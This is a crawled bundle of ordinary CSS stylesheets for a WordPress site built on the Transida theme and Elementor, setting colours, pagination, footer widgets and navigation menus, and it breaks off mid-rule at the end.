.related-projects .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
}

.related-projects .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
}

.project-details h5 {
    color: #df1e08;
}

.banner-section-two .link-box a i {
    color: #df1e08;
}

.banner-section-two .link-box a {
    border: 2px solid #df1e08;
    color: #df1e08;
}

.banner-section-two .left-panel .option-box .icon {
    background: #df1e08;
}

.history-section .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
    border-color: #df1e08;
}

.history-section .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
    border-color: #df1e08;
}

.banner-section-two .text-block h4 {
    color: #df1e08;
}

.page-title .content-box .bread-crumb.style-two li.active  a,
.page-title .content-box .bread-crumb.style-two li:hover a {
    color: #df1e08;
}

.page-title .content-box .bread-crumb.style-two li.active a i,
.page-title .content-box .bread-crumb.style-two li:hover a i {
    color: #df1e08;
}

.page-title .content-box .bread-crumb.style-two li a:before {
    border: 2px solid #df1e08;
}

.contact-info-section-three .nav-tabs.tab-btn-style-one .active h4 {
    color: #df1e08;
}

.contact-info-block-two ul li a span {
    color: #df1e08;
}

.bottom-content .text span {
    color: #df1e08;
}

.history-block .inner-box:hover {
    border-color: #df1e08;
}

.history-block .date {
    color: #df1e08;
}

.history-block .date:before {
    border-bottom: 2px dashed #df1e08;
}

.history-section .nav-tabs.tab-btn-style-one li.nav-item:after {
    background-color: #df1e08;
}

.who-we-are-section .experience-year .icon {
    border: 2px dashed #df1e08;
    color: #df1e08;
}

.who-we-are-section .experience-year h3 {
    color: #df1e08;
}

.who-we-are-section .experience-year h5 {
    color: #df1e08;
}

.who-we-are-section .theme-btn:before {
    background-color: #df1e08;
}

.who-we-are-section .theme-btn i {
    color: #df1e08;
}

.who-we-are-section .designation {
    color: #df1e08;
}

.who-we-are-section .video-btn a {
    background-color: #df1e08;
}

.whychooseus-block-four .icon {
    color: #df1e08;
}

.whychooseus-block-four .icon i {
    background: #df1e08;
}

.certificate-block .inner-box:hover .image:before {
    border-color: #df1e08;
}

.certificate-section .owl-theme .owl-nav .owl-next:hover:after,
.certificate-section .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
}

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active,
.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover {
    color: #df1e08;
    border-color: #df1e08;
}

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active h4,
.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover h4 {
    color: #df1e08;
} 

.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link.active i,
.statement-section .nav-tabs.tab-btn-style-one .nav-item .nav-link:hover i {
    color: #df1e08;
}



--- FILE ---
content_type: text/css
request_url: https://aayans.com/wp-content/themes/transida/assets/css/custom.css?ver=0311ef4f19cda009fa5743fedec3221b
body_size: 1796
content:
.fab:before{
	font-family:'Font Awesome 5 Brands';	
}
.admin-bar .fixed-header .onepage-menu,
.admin-bar .sticky-header{
	top:32px !important;	
}
.elementor-element .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated{
	padding:0px 0px 0px 0px;	
}
.single-whatwe-do-box .icon .icon{
	padding:0px;	
}

.pagination{
	position:relative;
	display:block;	
}
.pagination li{
	position: relative;
    display: inline-block;
    text-align: center;
}
.pagination li a, .pagination li span{
	position: relative;
    display: inline-block;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    color: #ffffff;
    height: 55px;
    width: 55px;
	line-height:55px;
	background:#293e9c;
    z-index: 1;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover, .pagination li span.current{
	background: #ff5f15;
	color:#ffffff;
}

.pagination li a:hover i{
	color:#ffffff;
}

.left-panel .option-box{
	width:100%;
}

.facts-section .counter-column .icon{
	right: 17px;
    top: 16px;
	width: 44px;
    height: 44px;
}
.newsletter-form .btn-style-one{
	padding: 22.5px 40px;	
}
.newsletter-section{
	margin-top:-132px;	
}
.service-block .overlay .text{
	padding: 20px 30px;	
}
.footer-top .newsletter-form-two input{
	padding-left:10px;	
}
.footer-top .newsletter-form-two .form-group{
	color:#fff;	
}
.footer-top .newsletter-form-two button{
	padding: 17px 73px;
	display: inline-block;
}
.footer-top .newsletter-form-two span{
	top: 3px;
    left: 8px;
}
.service-block-two .image-box .icon{
	z-index:9;	
}
.facts-section-three .funfact-info{
	position:relative;
	max-width:228px;
	float:right;
}
.team-section .sec-title{
	padding:0px 170px;	
}
.pricing-section-two .sec-title,
.services-section-three .sec-title{
	padding:0px 250px;	
}
.industries-covered-two .nav-tabs.tab-btn-style-one li a{
	padding: 45px 70px 0px 115px;	
}
.testimonial-block-four .text{
	max-width:600px;
	margin: 0 auto 30px;	
}
.header-style-one .header-top .search-box{
	padding: 0 30px 0px 20px;
    width: 200px;	
}
.header-style-one .header-top .search-box button {
    position: absolute;
    content: '';
    font-size: 18px;
    right: 15px;
    background: none;
    color: #fff;
}
.footer-top .newsletter-form-two button i{
	left: 4px;	
}
.service-details .nav-tabs.tab-btn-style-one .nav-item h4{
	padding: 28px 20px;
}

/************************* Footer Style ****************/

.footer-widget{
	margin-bottom:40px;	
}
.footer-widget .widget_title {
	position:relative;
    font-size: 24px;
    font-weight: 700;
    transition: .5s;
    padding-bottom: 15px;
    margin-bottom: 40px;
}
.footer-widget .widget_title:before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 2px;
    width: 100px;
    background-image: url(../images/shape/border-shape-2.png);
}
.main-footer.style-two .footer-widget .widget_title,
.main-footer.style-three .footer-widget .widget_title,
.main-footer.style-four .footer-widget .widget_title{
	color:#fff;
	margin-bottom: 35px;
    padding-bottom: 20px;
}

.main-footer.style-three .footer-widget .widget_title:before{
	background-image: url(../images/shape/border-shape-9.png);
	width: 115px;
    height: 5px;
}
.main-footer.style-four .footer-widget .widget_title:before{
	background-image: url(../images/shape/border-shape-13.png);
	width: 115px;
    height: 5px;
}
.footer-widget ul{
	position:relative;
	margin:0px;
	padding:0px;	
}
.footer-widget ul li{
	position: relative;
    margin-bottom: 13px;
	padding-left:18px;
	width:49%;
	display:inline-block;	
}
.footer-widget ul li:before{
	position:absolute;
	content: '+';
    left: 0;
    top: 0;
	color: #7e7b7a;
    margin-right: 8px;
    font-size: 18px;	
}
.footer-widget ul li:hover a,
.footer-widget ul li:hover:before{
	color:#ff5f15;	
}
.main-footer.style-two .footer-widget ul li a,
.main-footer.style-two .footer-widget ul li:before,
.main-footer.style-three .footer-widget ul li a,
.main-footer.style-three .footer-widget ul li:before{
	color:#acacb8;
}
.main-footer.style-two .footer-widget ul li:hover a,
.main-footer.style-two .footer-widget ul li:hover:before,
.main-footer.style-three .footer-widget ul li:hover a,
.main-footer.style-three .footer-widget ul li:hover:before{
	color:#acacb8;
}
.main-footer.style-four .footer-widget ul li a,
.main-footer.style-four .footer-widget ul li:before,
.main-footer.style-four .footer-widget ul li:hover a,
.main-footer.style-four .footer-widget ul li:hover:before{
	color:#c4c9cf;	
}
.footer-widget ul li a{
	position: relative;
    color: #7e7b7a;
    font-weight: 500;
    font-size: 18px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;	
}
.contact-widget.style-two .social-icon li,
.main-footer.style-three .footer-widget .widget_title{
	padding-left:0px !important;
	width:auto !important;	
}
.about-widget-two .list li{
	width:auto !important;	
}
.contact-widget.style-two .social-icon li:before{
	display:none !important;	
}
.instagram-widget .wrapper-box .image{
	width:110px;
	height:auto;	
}

.news-widget .post .content{
	width:100%;
}
.news-widget .post{
	padding-left:100px;
}
.news-widget .post .image {
    margin-right: 18px;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 80px;
    height: 80px;
}
.news-widget .post .image a{
	width: 80px;
    height: 80px;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 50%;	
}
.about-widget-three .newsletter-form .btn-style-one{
	padding: 19px 43px;	
}

/***************Services Sidebar Widget Style *********/

.service-sidebar .service-widget  {
    border-top: 5px solid #ff5f15;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
    position: relative;
    padding: 40px 30px 30px;
    margin-bottom: 60px;
	background: #f0ece5;
}
.service-sidebar .service-widget .widget_title {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    transition: .5s;
    padding-bottom: 15px;
    margin-bottom: 40px;
    margin-bottom: 18px;
}
.widget_categories-two ul li a br{
	display:none;	
}
.service-sidebar .widget_categories-two ul li:hover{
	border-color: #ff5f15;
}
.widget_categories-two ul li{
	padding-right:40px;	
}
.service-widget.widget_transida_brochures{
	border-top:0px;
	background:none;
	box-shadow:none;
	padding:0px;	
}
.form-group .bootstrap-select, .form-horizontal .bootstrap-select, .form-inline .bootstrap-select,
.selectpicker{
	width: 100%;
    border: 1px solid #fff;
    height: 62px;
    padding-top: 11px;
    padding-left: 8px;
    background: #fff;
}
.getaquote-section .form-group .bootstrap-select, 
.getaquote-section .form-horizontal .bootstrap-select, 
.getaquote-section .form-inline .bootstrap-select{
	width: 100%;
    border: 1px solid #e9e5df;
    height: 62px;
    padding-top: 11px;
    padding-left: 8px;
}
.map-section .contact-map{
	height:500px;	
}
iframe{
	width:100% !important;
/* 	height:100% !important; */
}
/******************** Blog Widget Style ************/
.widget .tagcloud{
	position:relative;	
}
.widget .tagcloud a{
	position: relative;
    font-size: 18px !important;
	margin: 0 2.5px 5px 0px;
    background: #f0ece5;
    color: #7e7b7a;
    padding: 7.5px 17px;
    display: inline-block;
    -webkit-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
}
.widget .tagcloud a:hover{
	background: #ff5f15;
	color:#fff;	
}
.transida-comment-box .transida-comment-box{
	margin-left:80px;	
}
.transida-comment-box .comment-form{
	margin:50px 0px;	
}
.news-section .group-title h3 small a{
	position:relative;
	color:inherit;
	font-size:inherit;
	display:block;
	margin:5px 0px;	
}

.news-widget-two .post .content,
.post-pagination .post .content{
    position: relative;
    z-index : 2;
}

.news-widget-two .post:after,
.post-pagination .post:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    right: 0;
    height: 0%;
    background-color: rgba(0,0,0,0.60);
    opacity:0;
    transition: .5s;
}

.news-widget-two .post:hover:after,
.post-pagination .post:hover:after {
    opacity: 1;
    height: 100%;
}
.comments-area .comment .comment-inner{
	padding-left:100px;	
}
.comments-area .comment-box .comment{
	padding:0px 0px 30px 0px;
}
.contact-form .form-group .bootstrap-select{
	border-color:#e9e5df;	
}
.footer-top .newsletter-form-two .form-group .fa-envelope-open{
	color:#acacb8;
}
.getaquote-section.style-two .form-group .bootstrap-select{
	border-color: #3f3f40;
	background-color:transparent;	
}
.main-header.header-style-one .header-upper .navbar-right-info .sign-in{
	margin-right:0px;	
}
.getaquote-section.style-four .getaquote-form .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
    display: contents;
}
.style-one .wpcf7 form.sent .wpcf7-response-output,
.style-two .wpcf7 form.sent .wpcf7-response-output{
	color:#ffffff;
}
.news-block-four .post-meta li:last-child:before{
	display:none;
}

.error-page .content .error-page-title {
    position: relative;
    font-size: 200px;
    line-height: 160px;
    font-weight: 700;
    color: #fff;
	font-family: "Poppins", sans-serif;
    margin-bottom: 20px;
}
.service-block-one .image img{
	width:63%;
}
.main-header .header-upper .logo-box .logo img{
	width:230px;
}
.mobile-menu .nav-logo img,
.footer-top .logo img{
	max-width:200px;
}

--- FILE ---
content_type: text/css
request_url: https://aayans.com/wp-content/uploads/elementor/css/post-1195.css?ver=1767054618
body_size: 2334
content:
.elementor-1195 .elementor-element.elementor-element-2d2696c{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1195 .elementor-element.elementor-element-2d2696c:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-2d2696c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#271932;}.elementor-1195 .elementor-element.elementor-element-2b70bff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-1195 .elementor-element.elementor-element-2b70bff.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1195 .elementor-element.elementor-element-812b8cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-item > a{font-size:12px;font-weight:500;}.elementor-1195 .elementor-element.elementor-element-812b8cc .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-dd06e5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-1195 .elementor-element.elementor-element-dd06e5b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-7fba828{width:var( --container-widget-width, 104.882% );max-width:104.882%;--container-widget-width:104.882%;--container-widget-flex-grow:0;--e-icon-list-icon-size:30px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1195 .elementor-element.elementor-element-7fba828 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-7fba828.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-item > a{font-size:12px;font-weight:400;}.elementor-1195 .elementor-element.elementor-element-7fba828 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-be60232{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-bb68002.elementor-social-icon{background-color:#02010100;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-bb68002.elementor-social-icon i{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-bb68002.elementor-social-icon svg{fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-cb88596.elementor-social-icon{background-color:#FFFFFF00;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-cb88596.elementor-social-icon i{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-cb88596.elementor-social-icon svg{fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-46040a6.elementor-social-icon{background-color:#02010100;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-46040a6.elementor-social-icon i{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-46040a6.elementor-social-icon svg{fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-8d8eac6.elementor-social-icon{background-color:#02010100;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-8d8eac6.elementor-social-icon i{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-repeater-item-8d8eac6.elementor-social-icon svg{fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-6a33908{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1195 .elementor-element.elementor-element-6a33908 .elementor-widget-container{text-align:right;}.elementor-1195 .elementor-element.elementor-element-3f79c2c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1195 .elementor-element.elementor-element-3f79c2c:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-3f79c2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-90e1695{width:var( --container-widget-width, 86.691% );max-width:86.691%;--container-widget-width:86.691%;--container-widget-flex-grow:0;--e-icon-list-icon-size:38px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1195 .elementor-element.elementor-element-90e1695 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-90e1695.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-item > a{font-size:12px;font-weight:400;}.elementor-1195 .elementor-element.elementor-element-90e1695 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-1195 .elementor-element.elementor-element-54de0d39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1195 .elementor-element.elementor-element-54de0d39:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-54de0d39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-54de0d39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-54de0d39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1195 .elementor-element.elementor-element-7695437 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-7695437.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-7695437{text-align:center;}.elementor-1195 .elementor-element.elementor-element-7695437 img{width:100%;}.elementor-1195 .elementor-element.elementor-element-d4a85e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1195 .elementor-element.elementor-element-d4a85e5:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-d4a85e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-d4a85e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-d4a85e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-43cd035{text-align:left;}.elementor-1195 .elementor-element.elementor-element-43cd035 img{width:100%;max-width:100%;height:100px;}.elementor-1195 .elementor-element.elementor-element-95cd19d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1195 .elementor-element.elementor-element-95cd19d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1195 .elementor-element.elementor-element-496ae88{width:var( --container-widget-width, 99.857% );max-width:99.857%;--container-widget-width:99.857%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:30px;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1em;letter-spacing:1.5px;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a, .elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown{background-color:#271932;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a:focus,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-menu-toggle:hover,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-menu-toggle:focus{color:#9B0404;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a:focus,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown a.highlighted{background-color:#EFEFEF;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown .elementor-item, .elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Exo 2", Sans-serif;font-size:15px;font-weight:600;}.elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle{color:#DDDDDD;}.elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle svg{fill:#DDDDDD;}.elementor-1195 .elementor-element.elementor-element-496ae88 .elementor-menu-toggle{background-color:#FFFFFF;border-radius:0px;}.elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle:hover, .elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle:hover svg, .elementor-1195 .elementor-element.elementor-element-496ae88 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-fd79266.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1195 .elementor-element.elementor-element-fd79266 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1195 .elementor-element.elementor-element-61b8b2d{width:var( --container-widget-width, 58% );max-width:58%;--container-widget-width:58%;--container-widget-flex-grow:0;}.elementor-1195 .elementor-element.elementor-element-61b8b2d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-search-form{text-align:center;}.elementor-1195 .elementor-element.elementor-element-61b8b2d .elementor-search-form__toggle{--e-search-form-toggle-size:42px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#271932;}.elementor-1195 .elementor-element.elementor-element-61b8b2d.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFF;}.elementor-1195 .elementor-element.elementor-element-61b8b2d 